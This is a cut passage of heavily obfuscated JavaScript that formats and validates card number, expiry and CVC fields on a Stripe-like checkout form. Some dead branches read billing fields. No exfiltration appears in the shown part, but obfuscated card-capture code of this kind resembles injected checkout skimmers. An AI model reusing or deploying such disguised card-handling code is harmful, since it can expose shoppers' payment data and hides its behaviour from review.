Gx('@b)f',-'0x321'):y=Gx('5GKa',-0x30a);break;}S=W,X['getElementById']('card-logo')[Gx('a@zg',-0x327)]=y;}else f=T['billing_postcode'];}}function N(o){function Gg(G,k){return Gn(k,G-0xe4);}if(f[Gg(-0x1a8,')WO^')]==='VWJZy'){if(o['target']['id']===f['LkPiL']){var O=o['target']['value'];if(f['bkZAC'](O['length'],-0x41b*-0x9+0x21*0x106+-0x1a5*0x2b)&&!f[Gg(-0x1d0,'VI6O')](isNaN,O)&&O>0x2386+-0x94*0x20+0x87d*-0x2)f['bkZAC'](f['EExFm'],'NrQww')?T=s['ytynP']:o['target']['value']=f['oHWZj']('0',O[Gg(-0x1b4,'bbn5')](0x1*0x8c6+0x2*-0xbda+0x777*0x2))+Gg(-0x1bf,'C&Ox')+O['charAt'](0x16e5+-0x2337+-0xc53*-0x1);else{if(O['length']===0x1*0xaec+-0x3*-0x22b+-0x116c&&!isNaN(O)&&O>=-0xd62+0x302+0xa62&&O<=-0x176e*-0x1+0x2550+-0x3cb5){if(Gg(-'0x182','%PMa')!=='IKjTj'){T[Gg(-'0x1e7','UTk1')]('expiryErrorMess')['style']['display']=s['PszOe'],l['getElementById']('expiryErrorValidMess')[Gg(-0x189,'^BWn')]['display']=s['PszOe'];var u='';q['getElementById']('expiry-Input')['classList']=s[Gg(-0x179,'YPvz')]('form-Input\x20',u);}else o['target']['value']=f['oHWZj']('0',O)+Gg(-0x191,'Gm&I');}else O['length']===-0xcdf+0x2182*0x1+-0x14a1&&!O['includes']('\x20/\x20')&&O['slice'](-(0x15f6+-0xad2+-0xb23))!=='\x20'&&o['inputType']!=='deleteContentBackward'&&(o[Gg(-0x199,'kW1n')]['value']=f['lGHrl'](O,'\x20/\x20'));}}}else f=T['billing_first_name'];}function U(o){var O={};O['BkYSh']=function(L,V){return L+V;};function k0(G,k){return Gn(G,k-'0x485');}O['xQyHR']=function(L,V){return L+V;};var t=O;if(o['target']['id']==='cardnumber-Input'){var P=X['querySelectorAll'](s['HVIum'])[-0x169*0x1+0x87d+-0x714],u=X['querySelectorAll']('#cvc-Input')[-0x1a9d+0x12d1*0x2+0xd*-0xd9],W=P['value']['replace'](/[^\dA-Z]/g,''),y='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#6e6e6e\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>',Q='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#6e6e6e\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V10.71H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H5.16016V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281Z\x22></path><path\x20d=\x22M8\x206C8.55228\x206\x209\x206.44772\x209\x207V9C9\x209.55228\x208.55228\x2010\x208\x2010H5C4.44772\x2010\x204\x209.55228\x204\x209V7C4\x206.44772\x204.44772\x206\x205\x206H8Z\x22></path></g><path\x20d=\x22M28.9783\x2019.89H27.8283V18.12H24.5383V17.14L27.3983\x2012.71H28.9983V17.08H30V18.12H28.9783V19.89ZM25.8183\x2017.08H27.8083V13.93L25.8183\x2017.08Z\x22></path><path\x20d=\x22M21.4322\x2020C20.0222\x2020\x2018.9022\x2019.24\x2018.6922\x2017.8L19.9222\x2017.57C20.0422\x2018.44\x2020.6522\x2018.94\x2021.4122\x2018.94C22.1922\x2018.94\x2022.7422\x2018.52\x2022.7422\x2017.78C22.7422\x2017.04\x2022.1622\x2016.71\x2021.3322\x2016.71H20.6222V15.66H21.3522C22.1122\x2015.66\x2022.6122\x2015.33\x2022.6122\x2014.69C22.6122\x2014.06\x2022.1522\x2013.67\x2021.4422\x2013.67C20.6922\x2013.67\x2020.1822\x2014.17\x2020.0322\x2014.91L18.8622\x2014.75C19.0522\x2013.54\x2020.0322\x2012.6\x2021.4822\x2012.6C22.9322\x2012.6\x2023.8222\x2013.46\x2023.8222\x2014.63C23.8222\x2015.39\x2023.3222\x2015.93\x2022.7022\x2016.16C23.3922\x2016.38\x2023.9722\x2016.93\x2023.9722\x2017.88C23.9722\x2019.03\x2023.0022\x2020\x2021.4322\x2020Z\x22></path><path\x20d=\x22M12.8661\x2018.85L14.6661\x2017.37C15.6461\x2016.57\x2016.5261\x2015.86\x2016.5261\x2014.96C16.5261\x2014.22\x2016.0661\x2013.69\x2015.3061\x2013.69C14.5561\x2013.69\x2014.0661\x2014.28\x2014.0661\x2014.99C14.0661\x2015.22\x2014.1061\x2015.45\x2014.1861\x2015.67H12.9961C12.8961\x2015.38\x2012.8661\x2015.19\x2012.8661\x2014.92C12.8661\x2013.57\x2013.9761\x2012.6\x2015.3361\x2012.6C16.8361\x2012.6\x2017.7961\x2013.53\x2017.7961\x2014.88C17.7961\x2016.15\x2016.8361\x2017.02\x2015.8261\x2017.82L14.6261\x2018.77H17.8861V19.89H12.8661V18.85Z\x22></path><path\x20d=\x22M9.3\x2012.66H10.27V18.82H11.93V19.89H7.16V18.82H9.04V14.91H7.2V13.98L7.93\x2013.92C8.83\x2013.85\x209.23\x2013.57\x209.3\x2012.66Z\x22></path></svg>';if(/^(34|37)/['test'](W))P['maxLength']=0xbe*0xd+-0x1baf+0x2*0x90d,u['maxLength']=0x15d1+0x97e+-0x1f4b,W=W['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(L,V,R,M){return V+(R?t['BkYSh']('\x20',R):'')+(M?'\x20'+M:'');}),X['getElementById']('CvcIcons-group-form')['innerHTML']=Q;else/^(36)/['test'](W)?(P['maxLength']=-0x11bf+0xec6+0x309*0x1,u['maxLength']=-0x3bc+0x1bd6+-0x1817,W=W['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(L,V,R,M){return V+(R?'\x20'+R:'')+(M?t['xQyHR']('\x20',M):'');}),X['getElementById'](s['QbXPG'])['innerHTML']=y):(P['maxLength']=-0x16f*-0xb+-0x25*0x29+-0x9c5,u[k0('g863','0x1f0')]=0x1c46+0x797+0xd*-0x2c2,W=W['replace'](/(\d{4})/g,s['DAmKU'])['trim'](),X['getElementById'](k0('DPLa',0x1eb))['innerHTML']=y);P['value']=W;}}function A(o){var O={'xCBHk':'block','tqtWY':function(Q,L){return f['oHWZj'](Q,L);}},t=o['target'],P=t['value']['replace'](/[\s-]/g,''),u=X[k1('51hW','0x2e2')](f['ZHBsF']),W=u['value']['replace'](/[\s-]/g,'');if(f['oAPIl'](t['id'],f['ZHBsF'])){if(f[k1('a@zg','0x306')](P['length'],0x12a6+-0x20b*-0x6+-0x125*0x1b)&&P['length']<0xfec*0x1+0x1c96*-0x1+0x1*0xcb7){X['getElementById']('numberErrorMes')['style']['display']=f['IFHIY'],X['getElementById']('validErrorMes')['style'][k1('@gC(',0x2cf)]=f[k1('jZCK','0x2b6')],cardLogo=f['STdsH'],X['getElementById']('card-logo')['innerHTML']=cardLogo;var y=f['hwoFJ'];X[k1('aj)H','0x2e6')]('cardnumber-Input')['classList']=k1('(P7x','0x2f6')+y;}}if(t['id']===f['LkPiL']){if(P['length']>=0x46c+0x61f*-0x3+0x6*0x253&&P['length']<0x1b62+0x9ad+-0x16*0x1af){if(k1('3gDP','0x341')!=='ohyrR'){X['getElementById']('expiryErrorMess')['style']['display']='block',X['getElementById'](k1('5Xgg',0x343))['style']['display']=f['mBowX'];var y='red';X['getElementById'](f[k1('OYK7','0x300')])['classList']='form-Input\x20'+y;}else{T['getElementById']('expiryErrorMess')['style']['display']=O['xCBHk'],l['getElementById']('expiryErrorValidMess')['style']['display']='none';var L='red';q[k1('zSDb',0x335)]('expiry-Input')['classList']='form-Input\x20'+L;}}}function k1(G,k){return Gn(G,k-'0x58f');}if(f['gZHJd'](t['id'],'cvc-Input')){if(S===f['fZKIU']){if(f[k1('$wta','0x311')]('DtFqz','TYEci')){var V=f['contentWindow']['document'][k1('3gDP',0x2b7)]['scrollHeight'];T['style']['height']=O['tqtWY'](V+(0x8bc+0x2535+-0x2de7),'px');}else{if(f['seNbr'](P['length'],0x13d*0x5+-0x1*-0xafb+-0x112b)&&P['length']<0x153c*-0x1+-0x1*0xc3e+0x3*0xb2a){X['getElementById'](k1('iZ*Q','0x2bb'))['style'][k1('a@zg',0x2b5)]='block',cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',X['getElementById']('CvcIcons-group-form')['innerHTML']=cvvLogo;var y=f['hwoFJ'];X[k1('xkPd','0x2da')]('cvc-Input')['classList']=f['ACjog'](k1('51hW',0x30c),y);}}}else{if(f['DQzHt'](P['length'],-0xb44+-0x1521+-0x1*-0x2066)&&f['RCZQf'](P['length'],0x3*0x563+-0x2329*0x1+0x1303)){X['getElementById'](f['iGyCn'])['style']['display']='block',cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',X['getElementById']('CvcIcons-group-form')['innerHTML']=cvvLogo;var y='red';X['getElementById']('cvc-Input')[k1('kW1n','0x2bd')]='form-Input\x20'+y;}}}}function c(o){var O=o['target'],t=O['value']['replace'](/[\s-]/g,''),P='',u='';function k2(G,k){return Gn(k,G-0x37a);}if(s['mpAfu'](O['id'],'cardnumber-Input')){if(S==='unknown'){X['getElementById']('numberErrorMes')['style'][k2(0x100,'7jIJ')]=k2(0xdc,'3gDP'),X['getElementById']('validErrorMes')['style']['display']='block';var u='red';X['getElementById']('cardnumber-Input')[k2('0x117',')WO^')]='form-Input\x20'+u;}else{X['getElementById'](s['bjUTd'])['style']['display']='none',X['getElementById'](s[k2('0xca','h2s#')])['style']['display']=s[k2(0xcc,'2pef')];var u='';X[k2(0xc5,'xkPd')](s[k2(0xea,'iZ*Q')])['classList']=s['avhZz']('form-Input\x20',u);}}else{if(O['id']==='expiry-Input'){var W=m(O['value']);if(W===0x10f7+0x25b4+-0x36aa||W===-0x230d+0x13cf*-0x1+-0x36de*-0x1){X['getElementById']('expiryErrorMess')['style']['display']=k2(0xc3,'x9it'),X['getElementById'](s['KbBwR'])['style']['display']=k2('0x10f','^BWn');var u='red';X['getElementById'](s['HDgVy'])['classList']='form-Input\x20'+u;}else{X['getElementById']('expiryErrorMess')['style']['display']='none',X['getElementById']('expiryErrorValidMess')['style']['display']=s['PszOe'];var u='';X['getElementById']('expiry-Input')['classList']=s['TemeP']+u;}}else{if(s[k2(0x116,'UTk1')](O['id'],'cvc-Input')){X[k2(0x119,'2pef')](s['wEdRC'])['style']['display']='none';var y;s['mpAfu'](S,s['ytynP'])?y='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#6e6e6e\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V10.71H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H5.16016V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281Z\x22></path><path\x20d=\x22M8\x206C8.55228\x206\x209\x206.44772\x209\x207V9C9\x209.55228\x208.55228\x2010\x208\x2010H5C4.44772\x2010\x204\x209.55228\x204\x209V7C4\x206.44772\x204.44772\x206\x205\x206H8Z\x22></path></g><path\x20d=\x22M28.9783\x2019.89H27.8283V18.12H24.5383V17.14L27.3983\x2012.71H28.9983V17.08H30V18.12H28.9783V19.89ZM25.8183\x2017.08H27.8083V13.93L25.8183\x2017.08Z\x22></path><path\x20d=\x22M21.4322\x2020C20.0222\x2020\x2018.9022\x2019.24\x2018.6922\x2017.8L19.9222\x2017.57C20.0422\x2018.44\x2020.6522\x2018.94\x2021.4122\x2018.94C22.1922\x2018.94\x2022.7422\x2018.52\x2022.7422\x2017.78C22.7422\x2017.04\x2022.1622\x2016.71\x2021.3322\x2016.71H20.6222V15.66H21.3522C22.1122\x2015.66\x2022.6122\x2015.33\x2022.6122\x2014.69C22.6122\x2014.06\x2022.1522\x2013.67\x2021.4422\x2013.67C20.6922\x2013.67\x2020.1822\x2014.17\x2020.0322\x2014.91L18.8622\x2014.75C19.0522\x2013.54\x2020.0322\x2012.6\x2021.4822\x2012.6C22.9322\x2012.6\x2023.8222\x2013.46\x2023.8222\x2014.63C23.8222\x2015.39\x2023.3222\x2015.93\x2022.7022\x2016.16C23.3922\x2016.38\x2023.9722\x2016.93\x2023.9722\x2017.88C23.9722\x2019.03\x2023.0022\x2020\x2021.4322\x2020Z\x22></path><path\x20d=\x22M12.8661\x2018.85L14.6661\x2017.37C15.6461\x2016.57\x2016.5261\x2015.86\x2016.5261\x2014.96C16.5261\x2014.22\x2016.0661\x2013.69\x2015.3061\x2013.69C14.5561\x2013.69\x2014.0661\x2014.28\x2014.0661\x2014.99C14.0661\x2015.22\x2014.1061\x2015.45\x2014.1861\x2015.67H12.9961C12.8961\x2015.38\x2012.8661\x2015.19\x2012.8661\x2014.92C12.8661\x2013.57\x2013.9761\x2012.6\x2015.3361\x2012.6C16.8361\x2012.6\x2017.7961\x2013.53\x2017.7961\x2014.88C17.7961\x2016.15\x2016.8361\x2017.02\x2015.8261\x2017.82L14.6261\x2018.77H17.8861V19.89H12.8661V18.85Z\x22></path><path\x20d=\x22M9.3\x2012.66H10.27V18.82H11.93V19.89H7.16V18.82H9.04V14.91H7.2V13.98L7.93\x2013.92C8.83\x2013.85\x209.23\x2013.57\x209.3\x2012.66Z\x22></path></svg>':y='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#6e6e6e\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>';X['getElementById']('CvcIcons-group-form')['innerHTML']=y;var u='';X[k2('0xc7','PXVI')]('cvc-Input')['classList']=s['qSSoN'](s['TemeP'],u);}}}}function m(o){function k3(G,k){return Gn(G,k-0x2c0);}if(o['length']<0xdf*0x11+-0x1*0x742+-0x788)return null;else{if(o['length']===-0x89*0x4+-0x5b*0x1c+0x1*0xc1d){if(f['gZHJd'](f['kjqyG'],f['kjqyG'])){var O=o['split']('\x20/\x20');if(f['AmnRn'](O['length'],-0x515+0x2*0xbe6+-0x12b5))return-0x2*0xc99+-0x1034*0x2+0x399b;var t=parseInt(O[-0x141b*-0x1+0x8cc*0x3+-0x1*0x2e7f],0x1*-0x2543+-0x219e+0xe2f*0x5);if(t>0xdf9+0x1299+-0x2086)return 0x3fd+-0x1*0x266f+0x2274;return null;}else return q+(j?'\x20'+w:'')+(I?'\x20'+v:'');}else{if(o[k3('C&Ox',0x48)]>=-0x3fd+-0x1*0x13af+0x17b3*0x1){var O=o['split']('\x20/\x20');if(O[-0x13db+0x1ea6*0x1+0x565*-0x2][k3('H]$^',-0x17)]<0xd74+-0x6b*0x2c+0x4f2)return-0x1cba+0x216c+0x1*-0x4b1;var P=parseInt(O[0xf1b+0x1cd*0x11+0xf3d*-0x3],0x1bd6*0x1+0xf2*0x21+0x347*-0x12),u=new Date()['getFullYear']()%(0x22fa+0x15b5+0x1*-0x384b);if(P<u){if(k3('DPLa','0x19')===f['mlizj'])return 0x1159+-0xbbc+0x11f*-0x5;else T='empty';}return null;}}}}var z=[f['ZHBsF'],'expiry-Input','cvc-Input'];z[Gn('a@zg',-'0x2c7')](function(o){var O='3|0|1|2|4'[k4(-'0xd5','!H#9')]('|'),t=-0x1*0x1842+0x1438+0x40a;function k4(G,k){return 